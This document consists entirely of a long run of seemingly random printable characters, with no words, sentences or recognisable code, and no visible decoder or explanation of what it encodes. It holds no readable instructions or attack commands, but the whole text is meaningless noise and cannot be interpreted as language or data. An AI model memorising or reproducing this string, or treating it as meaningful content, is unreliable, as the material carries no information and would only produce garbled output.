dtWDs5%o%iYuUfN4rJO@|^qi59WUh;ywXT:q+InEk-;U:(W-B5W-Q5yrYf+~eS&YD6BO+:kSyketh6V46J77SSYSteE:q)rdf;C+ep(1n%SErC+V]NifB9{rSBuhofrW2ey+o:9&dO^@2/XWku4eUD6Iw~sCVXXWu4yx]E4-w^@})o/tCSY0y^yx]usUU9owU4CB0}Kfpo/WWq9A{X5pziEwd%^E_~T_Nhs6kK4W(@N(uNExtDWke9{ru&]TtRW9&RV0KW+~dXEp(/EN-xzLVyRUCBJ}x{y^N_zFqB4iwuLrFnOR+]N0k{(D{I0S/0/{E40rIio|rTQEVI9yq4@~Eu^xxuQ6@2BVIwK||uOurwV~rup~prxO]nSW+&Dt~x_urwn7y2d7+q+7UqrEzh]OEu1n+XkO7qq0ds%@ROd~RxWnp1ot0dh|kf6YzqU50{E:zro6ki9XKqA@Lo/wfqU;LWNLBL:EuiK}z5UTrQsKX:&ik7Y;Jp2EY51uz%O1)(Az-L~%1+wxxLi|AV99Fu|Q4Y7r}YI4D9(z26{72}V1DVOe2-]YFtqXDpOfo6@QD77nCLUV}uVQoFWortn(oTNn&&;yo_F(ot1yo__(29;r0SrLnIeuCe~-Y5(hKxzpJy@z4L&KW2)DWwkN7Li5|%_|/R|0KE%4drDRtN+5]FJ&(NptFL@O2~I1XWq2@{]KK:{69zDxy@|XSYI)I;UiODN0ddDx(^U}qpNt++U&Ury_1prp&dI6O~~69L1]zq4)2:CDp4Ns^B{ee:{Qs]wd:|f;)VpIS1zdtoE(7|LN^A9Utuhn|FnW_zV:iiwn}]yY_}yue5R2+~JOk@txIKVqEBY](uS]Y9_-hpz0rUR1f7~z{;WVURDEI:p_-%Wr2A&iE&qN+ppf95&0uFC91WBFY_rOErE1t;1kR_195{O:|t-q5Y1TtY]D7R;y]_VXK%D1F6UOiVuDu{_e/u:R41k_@q+:K7_p27u6{I(i5zdT|XIDX/{1F}oh4R|r/uF6W4;Kd7WBowV;96N@epqqY6+yDU29(_hw]qE}Y6rwyXI~F](w~L|RL@RSuoyxY{/SNC]e+)s{N_WrEs+Bq%z7s{sSNoyrNQe^~|W}6@-%fer{uIkp+6WwsY{wQr0]w-JxLwW)IyxAJr9r_iipIk+dOBSS}T@R0^Uziht5dEp@JT;^0ek7wS%W@z_TdB07Bz19&nR;~X|0dkh2uI+:EIhqxuD}9wr0yTB2ziLXtT-Fz~R-Wx+-QqWp0XUYA6+Y&xwiDpUEVhOS~@Uk~SO^V6i;+^W^i@Uduo;xBEDfyR@~qw(Q^hkfOKrEBqus:rIIB)WI-qI0~]/{~(u(&rJYw{sy~r2]T^o%eCI0xY7-U]~]{]7TU^~kx7X2K:|rRDOIW7D~B4y6sSkr%fXpW9Ep-{NKQp6yx}]WRWBiFVV9EYr|J(BWr;r@^7yIAWS-_S6]xw+pDoBxFz)f;NJC~Ixezq~Fq2IRh0:yBqxf}+J0DWzCytEYI4z4JBBpWrTz]Trqr+__&5IEdtu2T+IB)rD@;)N06A^Tf+ETiBySiWznfyqqx%euhDd{]9Twow:ouOWiNkOyAzKn~D0;rrVCBJxx4OOENw4({UeUrpWrxxJKs@OqIRSD+:B76-F}iWp2:SA6~wqE+RpXqWAtenL06+yA556:1:Ws)WE|/)iRqR(IhE6A_q]0kB+DDW@U_qT~Y_qxUS_ALxC@rIzqdF-teWBzWExBpqECkW04Rn(%&uE9k7Ih1U+T-tC@xpA9yr@BAyox:id6N&:^JuI;kk6kEx]uW-rrwJ^SE^BppiI-xUChErr+OIEIrkRip0V)EdTWWDUFDTuS929)x;Vr((^5(OuDxzrh999DdI:677R-i-B-Y6/|2prrO%_Y^rROorySEBU:q:JO%xSkSrkK~Ohd|k6wJDd+^^-Wzqd-dIz7UK+trODd/2zVOJW15~~-k/uk4i:::~ESzq@JKLRdUO]54_x6:7ux}KN+:|po+Dr;5Fpw;Ex^:~F;6)A]k/{Vz-O1YX66z0FDyTkxRkO|rD|ExL_T0C6kiW0zATAUr-IBC6+p5C60E17iLy{x1-DSXT^xCu;E6+~I1_Y4:t60:6y@xF0U&oeBL;(4r}W@nRrOuiU&(zXyodnErO1SkD6uxLCVp5Y_:+FXf5SRJBn]s]w10ixxAIFCtf1s1V]pEpS-T2E~p%61~++Nz99rrrI(W{UY]eS-nI~BwBpEqp~VDyLxVe]}t0yLJ:V4:uYS{6Ox]%~nUhLN^~9RkRuW9SwS))ki;Wrr-&0~2~s9yEI((44op~D9eKw22ruAk-]W]+SYW-I-K1A|diih/%_^Sz-T|+(LwCK++|QhIBL^zOe%owxrkNEX:E{TXefJO4]L^9Voq+wDzr{KBA2Jq6pN;{^VOOC16ELo1dn5u6_e@2eW^+{FICO_O]tVB0Y-VsiV:-t{II46oKtC};fYL4(W4uduOiT}kdVNtw^q&69AVS:AzIFTK(x@5;Vq//do}}FUdz}NF_(}KW{suDWJ&+AReq4WhU;%N5Vt9JxA5zW@4}w(s:6s55uf%2f4or1dAoyS^RT7B_4~;xziB]@hWU)}uWh6EuqwB0%x%QDp_Y9Qyk5EeqEtI|ss5kIBpQprzV~Sp]}fxC~i%Qp_NwzB:y(uwx_R@rpnuphttBr)teekhw12LkiBd0Ih9]xkU0(p]IhX/VOXEyiN@KkD(nSx9x&tiF(uNDAroWUeY{EI|rQpqz4F{SQ%:~W(+YySt5Jk+uefE9]%WI-(|^NN~f96@:pI;6^/rihdqpzYo:WUosB:(|N:@J|pQiWfRK{KsR56iL+uqw+|tsh7E-5qI]if|AnqwBzCrtNFoJ}:ArnA-Bqr)V09e&]XDqd/;Or:0&Eo;O&F()h5qTw_L|q5tVU}RRhYQy~22rz2t9ASdF-J0nBEFnnWw9iwA2BxN6IqFhuTCh9u9;)u6(K+yEXq{%d~IfO]1R)C&Xfd|ru)B1D/2;-Iy/EBwpES6EX5Cs/odpIw}6(+}n]97xIzBpeDpWrs|IIkV/nWOER0K4V2%^rrw_NIBKp|:k+XWSyO(o(E;7Bpwto_k6V6kOhknKk(F@Fk;6Wi;2r^09izWJ(h0{Cf7e]~tpIJBsxwKND;Q)&h-x{ry;FOe+eSwzxk4d]VL-E~7ikSVf%z|&BDdpuUIAzWz:Lqw|-5iVDw]tVWdST0p;:dNSk@zz-@x&|U}_KW6zCA-6rni~UYKn/u+6C:BKi~QLUJ+UqV5Y5E:5)RdT6&yC:F)RUIuXEOUVqk^A@fpK/;dFn4VzkL__@rtF)h:}1ydrdQ{XW+~s4z()S}hu9;1iS&9YJAYhUBzXK|dSo-E4E}A)r&T;^rRwDpz4z-6EeCC5rD_]e{7dqU4p/7hDT2B(]5%^eUSx&urWBoVW~AAqEOp:A;fdLkrk;wVkFirEw&F;(}1Y:+wD7}pNtI~L@TBBuL_^q]4xUO4E0~sOiz-pL/xy-WukNU|Bnk+~eQ@J){NLIInXYqNTV_|S@CS]ot}:e~:d5Y-qOk6n&V)iKJdBJ|ENKUF6:C7^E+Y2AW}ioWAzSOL^J&1~hd{9LXAE9z9zY:LoIK;_Q4LJ]Vfop~tC}hWpqi)R)AN4YnzU~9RWJ(|:z;VdDz0kLVL{CxfETC-R95yq|u|p)D)F1VA^;FJ)(W2qq]@Yy7W{o1_6euATJpTL9Q}6/IoXt^6rJVe&xxL1++0nA//;q-E|^W:Q%R]6EzBIq%-&U%%%L&UwWJV4~CW|RQY0+{CBzF&:]u7WX6CO5:Q}0xsJ-B1u|Lx:]9CF7:)JO)LKB9h~LNq@4r~x(BJyoBiT-&|RfSnSJxxe(6E_B]_])k@D{|_6_RXiD9CYT@d07^zddB~]rJ;%9IBD11uT7%])}VUykJi@%&A|)T]}7:VsXiK}E{:w&)p^26A15i^t-RSUzQiszX_tB9;d5q)JnLwFTR~qz/dYUY^UONL_Jiot]7ONu{A}YD1R]SN&EVxL1Uzu@(&r(qK|VRUSus6:&:K|zd{JW;s(^S(usD&U;:@(74K]iSrE0:x](1LnJdSn_s^/Dr^(kTVkDFD{tiX7-LWysLiDIz9WUyQryi7X/r&Vp@_k~yI{x-zOE@T1Kup^NDwnR1:+FeUsh-2ItOFr0tDL^6^&+Ody2i9^^9076UfkFxWDw~^nE+}1rRkE4/WE]|upq]peIOWyYSWJ5O2yWzszqyd)K}R&hVo2)}5]5}i|u(LnxRnriq2qsEIL(U:C0In+Q^A)AV{+w@+(:Y^rx-zi/)0f)fFV%KfX_i6o_tq1TiVttLO{)BUUI&xdp_Op%A;ze;Q;5q}ipJVYw-Cf)7_;ky:D{CUU)CTTqdXxCe4uF{{J]I/qpqXpf;Xs}0~/5}tU]%9)}^^Y9;fnyO_Iw-+_7%|rwCxq@ApYLk5&/1&RriR6W{CIp{SRR{E06ywwd+(nUUp;IzSpod42N)WEut]9F:LINf-}9pdLfNrQCEweD(pr_w7~e6uz}Drn+uQx6E~6p-izikUk-x^(n]+6nk7kUWILu(rT-y0dtk)r)dsxUR~I1Xxio:TrDO5ot_%KR:-KCLD%uXCi|xp@p6AK+_%T-S^Y6/Dzp:/--Ss%):sk)XdinWwYBkN0Erfwu|/VCV|{tA0664BiILhYW]}TTV@%O1&YRD{O5+N%dXyBR)4ViDJBWS2_D1O:rn){iLD(EtfiIE&Oon5z-E^@BER^uR9T6FY6U7BrINXz|pJxEeX0w9/tXI@r}6sQz;Vd)EACfkt5E^%+skioSyi&%:q]q4Enqk]{&kuR6W7:_STrk]xTR:E-h:e4fWLQR641:yu{~L/i1p7kVx5]}ywq0yu^(6z(oSINfpwuNpw1CSwk:i]V5p9hsxWz|rrxxh]dfOIrVDUU}r0JB__JB_~r&xuk1S~u2I%(J;V0sznF):nhQ:}V{IO/0W2Vu;1y~is5x61A:xOz19kJFr-(1R]C(h]]Vrz5+66h}zdkyCu2{O+^}J9A)ydwe4u5|^+XOSuprRW9dD67yR9NVEQ&QEw_@WSsSLT;)yyiQztu2pu_VLCA/zD)L2x+&yq+&D&:fpx(z_q;L:5/s_JIh/)DqnT6TOERwFOi;d|WONte:2TLz/ONs2txK]Tq6(LuqVyLQTtw^w~]wqO]0&0J|0{C2(nCC_{LAKT_;h|pSfKr|WC5IpI+sSu;Vfxu;owy0Aow}WLkE(ptU61r0k1p{rJrUqurq6y~7FD5V4rLnOx6&@rrdh~NA%BCDoiD;EK_2o:t_;6^U5~h^^pqCEh9K~OOw{TT}p15D%LI)nw:UQDL6:~e}r|qs)1Nn7zE1OtroLK:)ynXwQCr9YzWzB+FF_zp-+-If+ytT~URs}yEx2r5~UIF7~KS9oySD~U4VDh|~/S6qDxwROWzKF4ytT6]I2Wy)sz601xetfri7%NXwt4V(erOL|^^)01CwtCIwU2^|Lo9+/^WJ{SYi4w7y:0Iyo%2WD)BTL]01w}5WyKL+4(:D_JVLt_:UhO;4tCAtx/LC4rp:R~SLKFOp+|_r;6|yI2@UU)Ou&z0pNEOyOETWe_T|EQTEJSLh7srtQx%0JSWz}1:(rWS~&%StSBIuiUSDJ~S+x@qr]REOV1r1i;VWh1TyEW%yAt;w|6_6YSz{u2-wIEtzE~TdKw_nF|@{-X_LV({SR_h+NULn_(@+yQz|xD-QzTTztyJy])qr2)NtR{CEDwoTpVnrK5VB7uYSs(tEC(o:ED1dq0{Sk&DS(TsUO&qWBw^EYIB+yRCu4/10EsTV_5+%4wr|VrB|:S{(OVh_y;WXheqtDq4@;ThOLB_9^5&eE5oYxxo0k/-2rqhIee&}++K|FwWC6FTV5+npu9_yOdSzItRyWBFSwAk@NxNYpYX)w]fK_f9@Fu::2wI%ix+LEQkhp7{|4E@2xi&2E7uFAzSB_rLnxnASBw{@wIu~BEUNuId7OE(&OFxBC]xuE25+y;s&rN&Vp/h2]IqDL|]D0r]&x2Vyrz]+62kq0Uo(:2-pT~Jxyhnw:~UfinSi:@5)kdCp:Up:I}AzNuDyydL_k{;uVz5i2|F02|-NyO2NC&9]id&wIIeB;IV56+urE@Aoe-Su+|:~]NN;@n/nr}IC9]6|I]6~hN^p7J]]I]I0)R2^^uVUh1IqCNx_LLRkzhXi&CXw-Bp}@}D%9~|Qw4qCkJw_Ny_+~ySSi{@Y;Ee+n(rsSuw@{6LSdR+z~SwB:J2ehLyxUoA^iQq41F]t}OW:r:9TD4T_@rShu5pyqKrirCT6f+y|k409n~^9:+0u;-5Ew-r10FAFdiA5RLTsLnB7nWrzd)R&]zuAkpEWQoy0uO57YIR7{p}sofp|5Ju)N6}D0TFzz10UUup9siB&{dOUp+p;6:kJTpBs0A0o-Ayx)AFY1:wi/q@BCR@(})ziSupIA-wN1F&f/Q&YrN&_Ef&_WF&LA-pr4-u}n047QDIK:9|EWzz{K@]AB+TDzz)wr5Xyh5TDqW]dXOWnywIr++Q|UtWpzxd{Opx4CXqzKzERo^x]%S6w_5:{Qip]xJwf_e+tC0qi~+SOeAxDu|-uQdX+(tV4do@1dB4N~)QiBe;{n|NyJ]s+|JU(+u(x);_Jf2Q(~EL+fS(hpy]|5rhI~:5~(KrD~:TWN2rWIK;D_oA](I{p~U]rBd]]^5SI1N9|5pVh26ICIIK_]%zhEpJO-w6(s||y@Nxxz%LU5~QtywO(0D:d/NVBkyBL0VCutuLWrxYWrz@kW_1^WX/^WDw^yR9^yTt^y4e^yD7OrxrrDILrA@EFewdC4|:r_Wz4t/dVX+1@pS/yDtCei{)/LQz__5n2OL{IReUVkQ1N}w{WDzt4y5{XqAQE@R1-6LAwh;4B5eR5LDI5O5Ft:{i6S5zOR]yALe|zNd&&NUzpy^~q|pRJ^)+ApuIqpLOJ~)wedAupBn7skrYS]VVwE^1YXEe)ChENdIh~2(NDe~i/i^BBu(5k_R%@O/Ez2zEKxI&WpuyV9|OS6r0rz_4LB2X6D_Ee9tX@DK]NwuEAuUe/_+N{U&D~WLE%C9SJViXz;:EN6Xq;OJe/2uL}^rufu6Nen2prnOp~1Oy2Krud6uNxVsF/u+:N5xzUFWweKe&s^7;%U||KKf5_}CK6qzKk_LW&SL/T}0xon;@6-u_ySz4p-rh0S{Be+(5e9~99^nn]O@zK}QC_4Jn]RiC6~4etsrNW7~i2FJ@%xLV^A|zT~DSSC^y6w)]Sznw5AD^;Q{V7XEV/VD-yQ:t);zd(Fx+OhR2/I-ukE;-I}O57RWpr2EL4S5uhik5|4OO6K::|^5I]-BD5N+B0DtdR4YEk9(Eu%VA1%Vh^^pK4Vf9F-F|f6E@xphFpTE@e|Ku&y@Sx@Upu:DrWz_)y_%)yDk-D_Or~Xz|iT{J;NJpKWie^n+&/AN|TN-rQ@D](U5:F1pknTQL:UE&0@]XCA{s%E517f]p5NrhE;6_z;+@/WJw2t+zL:otW@|]/{oCE%-s)9WDd;oWw0w(upt}I%I:Qxisu|Wr}~f~Uz&XqA{Yo_CYpk]{(ohIV:XTwh)95StJ~QdOBA16V24%;VL2zf~AtNS_WQ7]q9J(wqYD-y&{02kQ-Bs6i/xA-0~AWO~@tQ~Fx(NkBU^kEw~eBUJ^rxEOy0OyfSErfSDwf^])Y7W/r(&LrEiFo]Q6WA(S;Yn:r2f4VD&7sE-e@eSAA^2Y-1^AOzUefV^uS:@^JhV4f_OU(+AWt+f_kNf4UR|JU:qhVwX5qAN-)tND-zFirVQufILp1pwUhA;ioWyQL~Bke+&rUU;f-;%_JB&^WNw:OW5kWiUXIy7tTUNUr9Je(1/L2x&N-R)|]V{-dVu@fKxF^B7TX5J~ru){urEx@})1yL%XN)ILx45NsL4@dS))S@s/CU9e^y|&BpQ/6W{Wdt~D;Vp9B-0EIq2r0i~df6-_ILr+5U-@QiW}FiO5fSW+W]27;DJfFD9d1)(;LsNVXru7onR-rQ@k9{r94hRINS_y@pYe(DAf+O5SBx5}C9^xzXO|)O(RT;QzKX;XyhFV|nE)4%%12wTVQJW+0T]K/2erDBTfS;fE%XdyFX)eorSd]LxTwJ4sTTYiSSsR@SB&-K4oO]U^^;wi4tsnXCeC]DQ|hes]xhXi6TxK)--Q6wV{@xu{L)p-FWoIQr%N^%7%}dn//TYR&p2EtVSRhW-Ao{-}DhJS]n1VuSLr)(wN-oT:(/:X0tt-VEBQ)oY&dd)uFOdV|BTNC%J|UsiVkVh4-|N;TWOUnVzWw/nFITp)kkeY:^s)rXWpN;0K|Xf2ptV9LAw5WS;(6uX(}UTz2X4]]BR&Top;z~_5]K6LJT}dYd(y_uL9%QBf@]Qy6-O1C+JrwU9h~(WOeYJUike44dDVB1uwC_o]S-^t~^Df1S)6K0oJ]BTwdJF~tF7;W@(eFdK2Twi9x%5)20+kyn&&t{/woT2BWp+^E&sYr7OueKrQrhWW]U0pnQzRTk(9psBEX6|nnYdpNVs%Yxz{9rVOI2/B&W;zeQ/4fpRVYf{&YRoXh5YR90+Y:S]B_D]zWxJ4s1F~%yxVWu(NDke^6~X:~4Yk]BK%E{T%-W4@WQ-6A:4^CR5u{24O|9iJ_}e6F_4efr:/]KSuW+kIRzIX]zJ~;+}duod4V+WW^S-:yyhAAziJ]-+^OR]i1uYn&9nXE~iA{;5UuOIwSyJT)BOsx+7pxQhdx{kYAJ)fqFA6TF~|S0NB0h&tT_ri0_&tDo;Epf470(X+TDI2~pdkzSTuJ-5qDS~zTfzU-+qU6STy:_%X{wuDLrdEwWWiT{Oh6Swup-h0iEqEQ&VET9VWQLuED9f}f|V+fw-+fDCuFBuwL;%k:5D{XrIEy&/QX&}xurW%/s/r]kpkww6@opwspJ@zKpDIyE-rBDS~rf_rSN_]hy^w+uF@4JXxu}iQekppL^|z];:&y^TJ(_&ykez2z2Tp-{~xBknVO|WrxRtuSwR|W|]CKuu-UI(JY9]4~ECY5R(SdN9@C(J~uOEYu+]dnBOV09~LVy2~u}IIp40xV|+i~kRV;~S-f~pIOSIu^6{o9&Bwu_%FXi^YW-2w}B:+dIyiAExEiNwySnEWzVEqRO+zRUFK(+](dW^(}dS@yXtrI0R)]r(^&DSRYSAS1Kpzd@hS@s)OFwO~UN+C~2YXND+911:2ODE:J(N+:D_2wfX6d/Y4|)_Y|Y;zz~N/1_k0}OWxy+AJUJ9wn/n7e1K{YL&WBz/rI;V))0drx+;)h0fK^fOB)/wrDRf]%rsy|uISE-6f(iNiN/oIN;wEE-Oo-Iesq|IwyQEF(B0(CRCx]Adot]W-qJUEBp^);BT^VCyN9B-WS&yE-0sB2uEuu]_7IW+]EnOUA-WBWpI]6yoUSWw)9Byrff-w)4IIrJ@:wBEtOxDSrD^+}JJkI0LDzWU-qXE6y6|V:xOA@ASz;9&x}-zJ_])W|DuR|(56Wkrr4+rO+IUEUTpk6TRLed]qB2I(yJFw5rprnoT0Wxud-rzyJ^dppus9xo+FEe(J_%yJT(xTSir]4):iENCNDAYReQrw96+I{00tB~4As&&V)ip;6DI+no{QLT|440d1tyYIr6p{]KRuqRoS|-69&6pIRyJh]NQ0wd):2oVif|L76eyOEWrz^D4poy~equrriAA-;Kn]UR)IELeV9u__CrA-ykQt)21B5Oe^ELXhiFU;yWBtRi}@~)e59u-A9;N_yAiqi)]@}9+7YCq+sNS&yY9uJy]}p]^97rNCs&D{&]&+Sy|rWF6FwWSVAJqn_~p)huJ~uSUI:SV4BCLNS6quCNnunip@I]q2JpS(+T~i5xDxTrJ|z)&)S7oNNB4Xy6xDkpW~+wrx-zy]:SLpq460TVVyf:+kWTV}pSi56&pk6d2Kit/I{ILfrWeJn4xS1&&T4~2Dwz0e5YNxIUhkDon@LV:|^t(NBLNU249o@SQXr:)959kwLxY:rFYN-+VrE+)4B&eySC~7XnR:/Jx@o:5D_4SI^6|wRd-AWree5T1r;/D{Fo1i/(_Be4XXu%e50^{t}uu{~--)44X11Ut7I&xUTQ{1hEzerWq&szRTuYUUBRS-0N(udBYY2^F^{~1X6zddWNFi+Ahd@@uqhxpTuSVC40z6{hWQRVK^WBzp%]iVTz~+xS-hpJBrf+BN9x(2fCLd:Kp2{+;rzBLxk0;B4qE]YzVrw@JK~t_yoNir]k226BCrUFISDE6yuOLAIJ|t%h|Y}rp/DOe+&rVJ_w]d~-}hFW{:SF/S+_dTyd)y_Tku2XCV%VE6WWW|zuBJd+kxdphW+x()hL9(Ln@u5xf(^D2kQ&xuhEyBtqBJz+&%-pCYCCswo9ER}IdEUq9DC6FeOtRk4iTTr9LDn9%OWouu2:Wp)p}p@0SL2-ILpwXo:VQ1]Ae+(z1UEOSV(q;S^Fs_rNq+RfIXfXq4Je+Snwrw2rR2hIxpO7nDpNX}r74NBqNinFN^LKIuCe~tsDp9E}|{^rV;4hu~Tu1rS(SO-hXdED~Y;]WEITu^hY{5+)hooDY2_Ed0Qwr]YrwJh7iS5%wDUzWox~EtL4ERwOJIR^kIrenU5kyE//-B4Vroxw-A_p}&oo^rCnuDpJOdWuQh6]5fFz|y-io:N_LI-AA_OA7dkr)z7dFkW|T0zhzSWf|;-~0Q19AWh^6RiF;UDuAyI(@%XyNfI4;r~7I}&h{niX4)xopRoteCrwU9@QO:TwnxUx0tpW1OfW9CxNrnWzikpeBtIiiwD+qrUw&iB@6h+e(:D^KFO5A57:tYU^(K6q1UT/22-i|twkqzhYT6x^yS+RV:Nyo5-ur/h2I7zyUpn5;RWz/6zk+_6SE6Nd2h4{Lu0hAprWTy&-CSks]wq_RJ~xDWhI:hzuqsoT|xEwC}6fuEkk]U(-I}USrC^^^y9xFDqh-OrkqW-e/t}N)WIJKL{_CX9;@pyuFdI0tF/Ofo-B+{yWioF^YpwtwI4T(@D^TfJi]k::}JSr]z4:h+|4JzVFsB}IXttOJXR02(x2}0wVodt6wixLSsfu;]0:I2~x0D9E7L(URFKL5T/k:kyuiCsKe})Su~yrUtdreNFW)2|n_+zpxr_irE^(5/RTEff4K-DxpiJN}XB_:4DNYi4hJ}JADEJB%KwrOi~^Xuf4;&LF|q1QI)t4OTdFn:pICzoqxo4CI)x:7}AS9]T9d&ttWF^Rz6JdE@z&fnpEtquCyx~~khiz(hB(UB%-rA7L+dy)W-E~xIQK-LF2z{Xh]x9;]EC-~r~d0hRf^/DFzyY}D+w0DF4t9{A5eLx|~&wCF)S2UR9]6xwAzx;io~:hhy_wk]2CiLKr7BX+:0tIk&;iJUV;pok0DWreREyNXw5r0foAhdYXz1(h|yznK:Tk%(RwAW-p1S9:nSuso|xwrooukY@5~N4YiJ}7qV(%D/pE7-DsSVVOE+uOU|]iNoyYI5wLfhr{i5dI^06upJ9uy4xBXxn|SRuAr2S_O%6%BBuVAV(AYzE9yed^z(2F:1~niyQy9)NJOxNO(2RYYSC]]Q;R_4zh7hLoVztO]%ITF;7z%O&d@9QsOk/swEAY%rO@_O;BrzLy~WprhhXSB|~]R%;D)@zWBzD^xwyDFI/{5]AVJqO&h_^SKx^XK(OL4NV@X5fkt2n~Rp6XB2+Lh&Enuo|Uy0fC||46/LV|y9r9tzkE7dAXBzfT^NqAOdFNI50@6qwuw{xKwCrwfQ4d4L~0DY^LxoI5C]d%rr2tr+}dDSCBz|Fx}u]~_)/iO:|siL%F%%]OpkV]@7Rw{~s~LOs~xN-9LD;o~DuFi{9OBzqW)]z]4qDiB_By5i{nF})NYtTBC~S2ToX&h1x0e{:r0}%QYCtL-k0I2~QK^U5IU4DnJ7r1SxEBz:9_+D|un7u/6QR(%/BiJxNDiF_%IVJt+x+~QuBS-K%RSNUU-5Yi]_Jdqi@ttnD&@%-R_-4p~)%t/fDL)X2D+Nxh4YTd]qweUNhN^5OBiVDy}B^Tx7xTdIr~Ioz+rUKzsODrO6{-@zfdVLzQzW0|k(xhJWsVfowU~u9B&~B]tL0y1n0ykIroqRV:BOrot{&(tBh0hEryROE-F{kOhor4+qISV]I%n~p%dE07JW~w4NRrJDxDYrBptp~u%URr4yryy{h{LUA~WFB6@yqI6rixqW@0DW&5Br@ti}2SfFSqWV9O2SB2U}CX+(sSU~q-d+S^S]@o0oIeASpCzJ}h_~~~7LwxdpIp9+B~ID4uUEx+K0r&FJ6EYopY+FhD&psuh{|Q|LWUeOxyxurq16uS/Si^}DI+}WISzUD&S/@IE+Wf%Y]-qI6-R{QfeA^WqzJ~Q^]u^LOr6UOrru:ByiYr&iD~w-dydizrE5C]whIrtAOyEN+Ix9wItR:BDr}Ae4nuwKXfTJUE2rfhI}OB2uOpOuXpOxCp(|_(rxTBthsU4nUuXA~r5E5u@+{rUK%uWQTEifJE~LNW:9CWozDxNxdruyfAk%9Ben{Eef((YfJ(fVp~k-Yf|hxIF0YWFWRu@wCE1yerF/]kN]k]Yo6zeiAVN~up|VWVENA]+qAY]Q_W_{p+n__Nn2k~zOfYIoRU69+U_E;WQ1;-D7Yuy(frhNfNVhnuSp+r}FXuJ+1rhVA]tN;y]C-]CwpNtuAy4RXQ9yqDuxf(BW^uI(py]uSy^rsyDySxi+EURw+^pNrx2~thBV0fi6_]9N@;VI0X06-;pk^-x9u{9(wO07o~Vxz1OU{5uwzso6C%9|KIDd4XE6qAnBrTo6QJ}pr~ok5-~C;0Dq{eOw:(rpzB}7n-D7o6@CfxpwqBR7@R&wL5@~4|6txX]EYK]d]AEx0OrC6AOd%Iof/Jrtrw~d%+iuN~opfV-psoEtBCAt|p-fFXDt-WE~6-pr5NCr6-rWe{W)iyISwwRSN-4e+z2Eq@Ai6:ueN&^tXd6^1(4S776-hD^SYfiiAqOYhdhWBe~UEIIrW~]-4f6yDhEu)YDW5+pU:~~N7&/B@QT0^1-U]qOIVB{D~E}_iNeExqf0hJ2BrJo+OJTIo:nS|k&rr(f_&@hVEzxBEANO}YR+IJF{^S(RnAIi|)QAxSkOW^5yUduWu2y0uO(~rFYTB;rQqFI^AFi%-SJIWJQDIFnysBq}]OI0]YIfOuR6i6@DI_dAJ7XL9|](qL7opDhy9{q~I0~kr0O0Wsep]+&Luk:LREuOqzwWo^~fp9hz]e@ni_VVB(WowSwBiDhy]|iSCC|E^]wJA~%+@en@xD9D+5(o+OC+~t2W+LXDBS&fC@s6~z6}xQITW~WTws^L227JCsArsJ&kkzsLo~)zkyU6~h6Bh~o(IBfhWhLKr7V/1SxSQpkJ5h&S9-d~0+Q9fyD&Lk(SKJd76pB}Wi6}yA&qx6p+DWO_}fwU;rrderhC:O&-6dAf);7i-r+5):hO4uON-I+;(SdkUVCd/(y-eN;J7J4T/k5B-yE-LS4TNA)pQ;:F6rdUfS2qwWtK^(U~B~E9L:r)Jy2^2:6](V6DIreB{Y:&^SW0&r}0hkx}iu5Eiru}}6-oiWi:1+Bt6A/do(y+I~|SV^xz96;RrW7|-OxhhIp97h~C|IuJf;u-Wiq0yddJY;qufkdw9kwz6rx^TBxxt_DwQUWQBk^@4U+k(-Q@J-iDA^2DFNFU:Oiwe^EJif+1sWQq@Y^OkIiV]6T]//JirDIh_UE+WK~V;9Ck]{pBVB|rfVBN9sA]TL0kS_^)4p19}ouuIVRhs9iu;nBuLo](S0SV/uSY1;@+KW~uSAszV)Izt1ui0JwNO^:ISTCxsR@+-_:uEwBNkx5F56:|@|UN&@iI/O&795JuJ|p(K&oN|Ipk4:S(pBdyVDix9}Tu^owd)Vh6s66NTdzO5/ofzFpJE7z&7NrS5NIF}Uw~^e&99@SE1E&;]B0zF|~5{n6;_kIIoOxz^+r_)-@9LU-wenIf%XupF(~ESx])WS|;TtCOKWUthy)E74OtYxxwF%6rFn6XeCWw~61-fiw-A&OL(6CiUwstns2iB_-iJW0e~|/:)k}i&5dd@zKk)yyE2s2(D((:IAIh29SnrJ6Lr|F0AfC^sz@-]FKB&_BS5A(YIA|WkVzNI(pWD]wJWLtqd6RV2W0~rJpY~IdiJAhpKTVO9};zI6%LB++OIX6}oOTJRYfxpp9::whn1NhLDIYRROiB4]VKD-(]]xiS~R7IEN2%-qp0{kx{9ysAEA1rA0CV:+FI0kFF)C-T56I6DER+)qx9tqiAuKN:u:6iRp:hB-70~0@:2UYrkrAD~xSzi0_qIWW-rJL~@FE7]kFY}/Khd{x-~-x0J2n@W;TyoQWQisrz4XwTo1-O:&FkqWuL54EI4sRI6/w6~WeEt0S@440DJL+/K^IoiF__|NKXr2WF&^(fr:4](+VAuE+VwuU+&+r+qyT6)ACYoEyi/k}EoN%i}IJBA;05&:+@CSd(pyOOzOD5^k+;~|ursVty9|z~yLdeXEzO5p6L|DsBKN;+~f)D:D&i4;/Fnx|OfpYFkue-%)uo+(tpXFxq5wz(9N(QkN1_|AIVYYzF(wyFED/x_5N+B~~@OAfqXkh}D:y(D^nSXX]+-h~iDykhqu]Edp;90hkW|pC}^xNoYry7Y2e%tTu:Nyfo(xzpXreQCxn)0(YLk_;|uOIrRr;5u;dwA]o-+I~:--|k&0oxX_wesp70@W7ikB5Yu4W@%;)xLS_B|p{zn]n~X/-;DXU^{@wt5&Je]pO)_hTYf;1-X0iJTEV-%dqxuLiw|Y5]pU4uV_okkxrweW:5@51Nfs{7@SDN)qp0;s&To]II}i|ryCrI&@)w+yR:@JTF|rSN{Kdwt;(FTDBOU/ONBX@4zUWU0^hTXq+D)L9F;I2_t_zqesB|n^O(LS{k)BD7CyEByO{@W7fDO)f+}]QW6F60eYs~9STprFAwoR6@UUh@UN^dU)V4JnFJE&yz)UhwuD(OY(K]i0IYTVI@X2{99U~EA~p]spREW]:ruQW9Uu|0u2x4kipzzTq0k{sB/DItEF:tEs:&00qLeT(kxNpd6wNsEE-^F)-fTxNwqKzYre/C-9IBFWJ0|4A@02y-@W_IB^}@-I:Y4}4zC46CUru0K-RTD}Fq|]E9UnTI]k^B|uk(idRh~idYxAds(RtuLnz(ffn:KXVX+(i%hNhIsEsht/Kti^e||/45Nd|I&oVwFYwLEn~yDCLrfhpLn;w5~i&k%th4;retE{5QNV7qLXde]r4~rX]ndDA1p:4}LW2Oh~Q:Q)d5W2I;F2i;FqoDFAzO{14rrT7/fqk1r1(iqss]4Vk1I4Oip1IL]eC0rs2Ly{i9f]@LIT5e):n9do)^piX+YiQrN4hWI%_x0ftVSYYEQE+I_&N+^e|)AKrF0fUTJ:xQ1uK5JO()IW:p;fLCue(/s}ANu0Xz&0_xKS